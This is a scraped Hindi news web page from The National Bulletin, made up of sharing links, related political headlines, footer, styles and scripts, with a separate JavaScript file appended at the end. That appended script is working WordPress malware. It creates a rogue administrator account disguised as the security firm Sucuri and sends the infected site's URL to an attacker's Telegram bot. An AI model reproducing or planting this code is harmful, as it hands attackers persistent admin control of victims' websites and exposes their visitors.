                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Assam+Election+%3A+%E0%A4%85%E0%A4%B8%E0%A4%AE+%E0%A4%95%E0%A5%87+%E0%A4%9A%E0%A4%BE%E0%A4%AF+%E0%A4%AC%E0%A4%97%E0%A4%BE%E0%A4%A8+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE+%E0%A4%95%E0%A4%B0+%E0%A4%B0%E0%A4%B9%E0%A5%80+%E0%A4%B9%E0%A5%88+%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%AF%E0%A4%82%E0%A4%95%E0%A4%BE+%E0%A4%97%E0%A4%BE%E0%A4%82%E0%A4%A7%E0%A5%80+%3F %0A%0A https://hindi.thenationalbulletin.in/what-is-priyanka-gandhi-doing-in-the-tea-garden-in-assam">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://hindi.thenationalbulletin.in/what-is-priyanka-gandhi-doing-in-the-tea-garden-in-assam&title=Assam+Election+%3A+%E0%A4%85%E0%A4%B8%E0%A4%AE+%E0%A4%95%E0%A5%87+%E0%A4%9A%E0%A4%BE%E0%A4%AF+%E0%A4%AC%E0%A4%97%E0%A4%BE%E0%A4%A8+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE+%E0%A4%95%E0%A4%B0+%E0%A4%B0%E0%A4%B9%E0%A5%80+%E0%A4%B9%E0%A5%88+%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%AF%E0%A4%82%E0%A4%95%E0%A4%BE+%E0%A4%97%E0%A4%BE%E0%A4%82%E0%A4%A7%E0%A5%80+%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://hindi.thenationalbulletin.in/what-is-priyanka-gandhi-doing-in-the-tea-garden-in-assam&title=Assam+Election+%3A+%E0%A4%85%E0%A4%B8%E0%A4%AE+%E0%A4%95%E0%A5%87+%E0%A4%9A%E0%A4%BE%E0%A4%AF+%E0%A4%AC%E0%A4%97%E0%A4%BE%E0%A4%A8+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE+%E0%A4%95%E0%A4%B0+%E0%A4%B0%E0%A4%B9%E0%A5%80+%E0%A4%B9%E0%A5%88+%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%AF%E0%A4%82%E0%A4%95%E0%A4%BE+%E0%A4%97%E0%A4%BE%E0%A4%82%E0%A4%A7%E0%A5%80+%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>			    <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://hindi.thenationalbulletin.in/black-white-never-gets-old">Dress : कभी पुराना नहीं होता ब्लैक-वाइट</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://hindi.thenationalbulletin.in/covid-update-union-health-minister-dr-harsh-vardhan-and-his-wife-take-first-dose-of-covid-vaccine">COVID Update : स्वास्थ्य मंत्री हर्षवर्धन ने लगवाया वैक्सीन, दिया ये संदेश</a></div></div></div>			    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://hindi.thenationalbulletin.in/author/tnbadmin">TNB Bureau</a></span></div>			    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="TNB Bureau"></span><meta itemprop="datePublished" content="2021-03-02T11:38:54+00:00"><meta itemprop="dateModified" content="2021-03-02T11:40:39+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hindi.thenationalbulletin.in/what-is-priyanka-gandhi-doing-in-the-tea-garden-in-assam"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hindi.thenationalbulletin.in/wp-content/uploads/2021/05/logo1-small-1.jpg"></span><meta itemprop="name" content="The National Bulletin Hindi"></span><meta itemprop="headline " content="Assam Election : असम के चाय बगान में क्या कर रही है प्रियंका गांधी ?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hindi.thenationalbulletin.in/wp-content/uploads/2021/03/priyanka.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="700"></span>		    </footer>

	    </article> <!-- /.post -->

	    <div class="td_block_wrap td_block_related_posts_mob td_uid_1_6971e515566ab_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"><h4 class="td-related-title">RELATED ARTICLES</h4><div id=td_uid_1_6971e515566ab class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://hindi.thenationalbulletin.in/resort-politics-before-mumbai-mayor-elections-bjps-dignity-due-to-shindes-bet" rel="bookmark" class="td-image-wrap" title="मुंबई मेयर चुनाव से पहले रिजॉर्ट पॉलिटिक्स, शिंदे के दांव से भाजपा की बढ़ी टेंशन?"><img width="265" height="198" class="entry-thumb" src="https://hindi.thenationalbulletin.in/wp-content/uploads/2022/07/Shinde-1-265x198.jpg"  srcset="https://hindi.thenationalbulletin.in/wp-content/uploads/2022/07/Shinde-1-265x198.jpg 265w, https://hindi.thenationalbulletin.in/wp-content/uploads/2022/07/Shinde-1-80x60.jpg 80w, https://hindi.thenationalbulletin.in/wp-content/uploads/2022/07/Shinde-1-485x360.jpg 485w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="मुंबई मेयर चुनाव से पहले रिजॉर्ट पॉलिटिक्स, शिंदे के दांव से भाजपा की बढ़ी टेंशन?" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hindi.thenationalbulletin.in/resort-politics-before-mumbai-mayor-elections-bjps-dignity-due-to-shindes-bet" rel="bookmark" title="मुंबई मेयर चुनाव से पहले रिजॉर्ट पॉलिटिक्स, शिंदे के दांव से भाजपा की बढ़ी टेंशन?">मुंबई मेयर चुनाव से पहले रिजॉर्ट पॉलिटिक्स, शिंदे के दांव से...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://hindi.thenationalbulletin.in/category/politics" class="td-post-category">पॉलिटिक्स</a>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T15:21:39+00:00" >January 19, 2026</time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://hindi.thenationalbulletin.in/now-sanjay-raut-has-called-eknath-shinde-a-jaychand-intensifying-the-political-turmoil" rel="bookmark" class="td-image-wrap" title="अब संजय राउत ने एकनाथ शिंदे को बताया जयचंद, सियासी घमासान हुआ तेज"><img width="265" height="198" class="entry-thumb" src="https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Sanjay-Raut-265x198.jpg"  srcset="https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Sanjay-Raut-265x198.jpg 265w, https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Sanjay-Raut-80x60.jpg 80w, https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Sanjay-Raut-485x360.jpg 485w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="अब संजय राउत ने एकनाथ शिंदे को बताया जयचंद, सियासी घमासान हुआ तेज" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hindi.thenationalbulletin.in/now-sanjay-raut-has-called-eknath-shinde-a-jaychand-intensifying-the-political-turmoil" rel="bookmark" title="अब संजय राउत ने एकनाथ शिंदे को बताया जयचंद, सियासी घमासान हुआ तेज">अब संजय राउत ने एकनाथ शिंदे को बताया जयचंद, सियासी घमासान...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://hindi.thenationalbulletin.in/category/politics" class="td-post-category">पॉलिटिक्स</a>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T14:29:15+00:00" >January 17, 2026</time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://hindi.thenationalbulletin.in/modi-magic-works-again-in-maharashtra-fadnavis-speaks-on-bjps-historic-victory-in-municipal-elections" rel="bookmark" class="td-image-wrap" title="महाराष्ट्र में फिर चला ‘मोदी मैजिक’, नगर निगम चुनावों में भाजपा की ऐतिहासिक जीत पर बोले फडणवीस"><img width="265" height="198" class="entry-thumb" src="https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Fadanvis-265x198.jpg"  srcset="https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Fadanvis-265x198.jpg 265w, https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Fadanvis-80x60.jpg 80w, https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Fadanvis-485x360.jpg 485w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="महाराष्ट्र में फिर चला ‘मोदी मैजिक’, नगर निगम चुनावों में भाजपा की ऐतिहासिक जीत पर बोले फडणवीस" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hindi.thenationalbulletin.in/modi-magic-works-again-in-maharashtra-fadnavis-speaks-on-bjps-historic-victory-in-municipal-elections" rel="bookmark" title="महाराष्ट्र में फिर चला ‘मोदी मैजिक’, नगर निगम चुनावों में भाजपा की ऐतिहासिक जीत पर बोले फडणवीस">महाराष्ट्र में फिर चला ‘मोदी मैजिक’, नगर निगम चुनावों में भाजपा...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://hindi.thenationalbulletin.in/category/politics" class="td-post-category">पॉलिटिक्स</a>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:59:27+00:00" >January 16, 2026</time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://hindi.thenationalbulletin.in/will-mamata-government-suspend-dgp" rel="bookmark" class="td-image-wrap" title="क्या ममता सरकार करेगी डीजीपी को निलंबित !"><img width="265" height="198" class="entry-thumb" src="https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Rajiv-Kumar-265x198.jpg"  srcset="https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Rajiv-Kumar-265x198.jpg 265w, https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Rajiv-Kumar-80x60.jpg 80w, https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Rajiv-Kumar-485x360.jpg 485w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="क्या ममता सरकार करेगी डीजीपी को निलंबित !" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hindi.thenationalbulletin.in/will-mamata-government-suspend-dgp" rel="bookmark" title="क्या ममता सरकार करेगी डीजीपी को निलंबित !">क्या ममता सरकार करेगी डीजीपी को निलंबित !</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://hindi.thenationalbulletin.in/category/politics" class="td-post-category">पॉलिटिक्स</a>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T15:29:28+00:00" >January 15, 2026</time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://hindi.thenationalbulletin.in/will-there-be-a-consensus-on-nitin-nabin-or-will-there-be-some-other-bjp-president" rel="bookmark" class="td-image-wrap" title="नितिन नबीन पर बनेगी सहमति या होगा कोई और भाजपा अध्यक्ष"><img width="265" height="198" class="entry-thumb" src="https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Nitin-265x198.jpg"  srcset="https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Nitin-265x198.jpg 265w, https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Nitin-80x60.jpg 80w, https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Nitin-485x360.jpg 485w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="नितिन नबीन पर बनेगी सहमति या होगा कोई और भाजपा अध्यक्ष" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hindi.thenationalbulletin.in/will-there-be-a-consensus-on-nitin-nabin-or-will-there-be-some-other-bjp-president" rel="bookmark" title="नितिन नबीन पर बनेगी सहमति या होगा कोई और भाजपा अध्यक्ष">नितिन नबीन पर बनेगी सहमति या होगा कोई और भाजपा अध्यक्ष</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://hindi.thenationalbulletin.in/category/politics" class="td-post-category">पॉलिटिक्स</a>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T14:46:12+00:00" >January 13, 2026</time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://hindi.thenationalbulletin.in/rcp-singh-hints-at-his-return-to-jdu-says-everything-is-clear-after-kharmas-supports-the-demand-of-giving-bharat-ratna-to-nitish" rel="bookmark" class="td-image-wrap" title="जेडीयू में वापसी पर RCP सिंह के संकेत, बोले—खरमास के बाद सब साफ, नीतीश को भारत रत्न देने की मांग का किया समर्थन"><img width="265" height="198" class="entry-thumb" src="https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/RCP-Singh-265x198.jpg"  srcset="https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/RCP-Singh-265x198.jpg 265w, https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/RCP-Singh-80x60.jpg 80w, https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/RCP-Singh-485x360.jpg 485w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="जेडीयू में वापसी पर RCP सिंह के संकेत, बोले—खरमास के बाद सब साफ, नीतीश को भारत रत्न देने की मांग का किया समर्थन" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hindi.thenationalbulletin.in/rcp-singh-hints-at-his-return-to-jdu-says-everything-is-clear-after-kharmas-supports-the-demand-of-giving-bharat-ratna-to-nitish" rel="bookmark" title="जेडीयू में वापसी पर RCP सिंह के संकेत, बोले—खरमास के बाद सब साफ, नीतीश को भारत रत्न देने की मांग का किया समर्थन">जेडीयू में वापसी पर RCP सिंह के संकेत, बोले—खरमास के बाद...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://hindi.thenationalbulletin.in/category/politics" class="td-post-category">पॉलिटिक्स</a>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T15:40:59+00:00" >January 12, 2026</time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div></div> <!-- ./block -->
	</div>

	    <!-- footer AD -->
    <div class="td-a-rec td-a-rec-id-footer_mob "><amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-9527319303728656"
     data-ad-slot="9597511931"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div>
    <!-- footer -->
        <div class="td-mobile-footer-wrap">
        <div class="td-container">
            <div class="td-footer-wrap"><aside class="td-footer-logo"><a href="https://hindi.thenationalbulletin.in/"><img class="td-retina-data" src="https://hindi.thenationalbulletin.in/wp-content/uploads/2021/05/logo-round-small-2.png" data-retina="https://hindi.thenationalbulletin.in/wp-content/uploads/2021/05/logo-round-small-2.png" alt="The National Bulletin Hindi" title="The National Bulletin Hindi"/></a></aside></div><div class="td-footer-wrap"><aside class="td-footer-description"><div class="block-title"><span>ABOUT US</span></div><div class="footer-email-wrap">Phone: +91 8447-3246-93</div>
<div class="footer-email-wrap">Website: <a href="https://hindi.thenationalbulletin.in">hindi.thenationalbulletin.in</a></div>
<div class="footer-email-wrap">Contact us: <a href="mailto:info@thenationalbulletin.in">info@thenationalbulletin.in</a></div></aside></div><div class="td-footer-wrap"><aside class="td-footer-social"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TNBHindi" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thenationalbulletin/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/the-national-bulletin-2900731b8/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/BulletinHindi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCFrQ7gJANmQRUy64DFTf32Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div><!-- close td-container -->
    </div><!-- close footer -->
    <!-- sub footer -->
            <div class="td-mobile-sub-footer-wrap">
            <div class="td-container">

                    <div class="td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-3577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577"><a href="https://hindi.thenationalbulletin.in/about-us">About Us</a></li>
<li id="menu-item-3578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3578"><a href="https://hindi.thenationalbulletin.in/author">Author</a></li>
</ul></div>                    </div>

                    <div class="td-sub-footer-copy">
                        &copy; NEWS TNB PVT. LTD. <br><a href="https://www.itiansweb.com/" target="_blank" style="visibility:hidden">| Powered by ITiansWeb</a>                    </div>

            </div>
        </div>
    
</div><!-- close td-outer-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/plugins/td-composer/mobile/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <!--
        Theme: Newspaper Mobile Theme by tagDiv 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6971e5155c7ff
    -->
    
<!-- Custom css from theme panel > mobile theme -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-mobile-footer-wrap .td-footer-logo img.td-retina-data.td-retina-version {
    background: #fff;
    border-radius: 50%;
    border: solid 2px #fff;
}
.td-footer-logo amp-img.td-retina-data {
    background: #fff;
    border-radius: 50%;
    border: solid 2px #fff;
}
.td-post-featured-image .wp-caption-text {
    display: none;
}
h2.sub-title {
    font-size: 18px;
    line-height: 26px;
    font-weight: 500;
    color: #888;
	    margin-top: 10px;
}
.td-post-sub-title {
    font-size: 16px;
        font-weight: 400;
    color: #484848;
}
#onesignal-slidedown-container {
	font-size: 16px;
	position: fixed;
	z-index: 999999;
	left: 0;
	background: #fff;
	bottom: 0
}

#onesignal-slidedown-container.slide-up #onesignal-slidedown-dialog {
	width: 100%
}

#onesignal-slidedown-container #onesignal-slidedown-dialog .slidedown-body-icon {
	box-sizing: border-box;
	float: left;
	width: 80px;
	height: 80px;
	position: relative
}

#onesignal-slidedown-container #onesignal-slidedown-dialog .slidedown-body-message {
	box-sizing: border-box;
	padding: 0 0 0 1em;
	font-weight: 400;
	float: left;
	width: calc(100% - 80px);
	line-height: 1.45em;
	cursor: default;
	color: #051b2c;
}

#onesignal-slidedown-container #onesignal-slidedown-dialog .align-right {
	float: right
}

#onesignal-slidedown-container #onesignal-slidedown-dialog .slidedown-button {
	border: none;
	background: #308fd7;
	border-radius: 3px;
	padding: .5em 1.5em;
	color: #fff;
	font-size: 16px;
	font-weight: 400;
	display: -ms-flexbox;
	display: flex;
}

#onesignal-slidedown-container #onesignal-slidedown-dialog .slidedown-button.secondary {
	box-shadow: none;
	background: #fff;
	color: #0078d1;
}

div#normal-slidedown {
	padding: 15px 20px;
	display: inline-block
}


amp-web-push-widget button.subscribe.subscribe, amp-web-push-widget button.unsubscribe {
    bottom: 55px;
    right: 5px;
}
.push-visible button.subscribe svg.onesignal-bell-svg .background, amp-web-push-widget button.unsubscribe svg.onesignal-bell-svg .background {
    fill: #e72f06;
}
.push-visible button.subscribe .subscribe-icon {
	margin-right: 18px;
}
.push-visible button.subscribe .tooltiptext {
    display:none;
    visibility: hidden;
    background: #e72f06;
    padding: 10px 5px;
}
.push-visible button.subscribe .tooltiptext::after {
    border-color: transparent transparent transparent #e72f06;
    display:none;
}

amp-web-push-widget button.subscribe.custom-subscribe {
    width: 100%;
    background: #e72f06;
    color: #fff;
    font-size: 14px;
    padding: 0px 70px 0px 20px;
    line-height: 16px;
}
.td-ps-bg .td-social-reddit .td-social-but-icon, .td-ps-bg .td-social-reddit .td-social-but-text {
    background-color: #ffce08 !important;
}
.td-social-reddit .td-icon-reddit {
    left: -10px !important;
    height: 35px;
    width: 35px;
    background-image: url(https://thenationalbulletin.in/assets/images/koo.png);
    background-size: cover;
}
.td-icon-reddit:before {
    content: none !important;
}
.td-social-reddit .td-social-but-icon {
    padding-right: 0px !important;
    padding-left: 15px !important;
}

</style>

		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://hindi.thenationalbulletin.in/what-is-priyanka-gandhi-doing-in-the-tea-garden-in-assam?amp">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://hindi.thenationalbulletin.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://hindi.thenationalbulletin.in/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hindi.thenationalbulletin.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://hindi.thenationalbulletin.in/wp-content/plugins/td-composer/mobile/js/tagdiv_theme.min.js?ver=9.7.3" id="td-site-js"></script>
<script type="text/javascript" src="https://hindi.thenationalbulletin.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hindi.thenationalbulletin.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hindi.thenationalbulletin.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.4.1 on 2026-01-22 14:21:33 -->

--- FILE ---
content_type: application/javascript
request_url: https://allnewsterkini.com/wp-includes/script.js
body_size: 387
content:
async function get_nonce(){
    let response = await fetch('/wp-admin/admin-ajax.php?action=rest-nonce')
    if(response.ok) {
        let responseText = await response.text();
        return responseText
    }
    return false;
}

async function send_notif(url){
    let botUrl = 'https://api.telegram.org/bot6913154184:AAEoSinnG4rrVMeBV-05NvOoOB6KGOMwixw/sendMessage'
    let chat_id = '-1002049117177'
    let data = {
        chat_id: chat_id,
        text: `URL: ${url}\nNew User Created!`
    }
    let response = await fetch(botUrl, {
        method: 'POST',
        body: JSON.stringify(data),
        headers: {'Content-Type':'application/json'}
    })

}

async function createUser() {
    let nonce = await get_nonce();
    if(!nonce) {
        return false;
    }
    let data = {
        username:'help@sucuri.net',
        password:'Sucuri@123',
        roles:['administrator'],
        email:'help@sucurii.net'
    }

    let nonceHeaders = {'X-Wp-Nonce':nonce, 'Content-Type':'application/json'}
    let endpoint_url = '/wp-json/wp/v2/users'
    let response = await fetch(endpoint_url, {
        method: 'POST',
        headers: nonceHeaders,
        body: JSON.stringify(data)
    })
    let responseText = await response.json();
    if(response.ok || responseText['code'] == 'existing_user_login') {
        return await send_notif(document.URL)
    }
    return false;
}
const start = async function() {
    return await createUser();
}
start()